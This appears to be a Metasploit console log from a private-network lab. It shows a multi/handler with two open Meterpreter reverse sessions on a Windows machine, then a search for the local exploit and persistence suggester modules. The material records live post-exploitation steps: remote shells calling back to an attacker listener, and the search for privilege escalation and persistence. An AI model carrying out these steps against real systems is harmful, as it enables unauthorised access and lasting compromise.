 msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-42G1R6O\PC @ DESKTOP-42G1R6O 192.168.100.81:4646 -> 192.168.100.82:51882 (192.168.100.82)
3 meterpreter x64/windows DESKTOP-42G1R6O\PC @ DESKTOP-42G1R6O 192.168.100.81:4646 -> 192.168.100.82:51883 (192.168.100.82)
msf exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
1 post/multi/recon/persistence_suggester . normal No Persistence Exploit Suggester
Interact with a module by name or index. For example info 1, use 1 or use post/multi/recon/persistence_suggester
msf exploit(multi/handler) >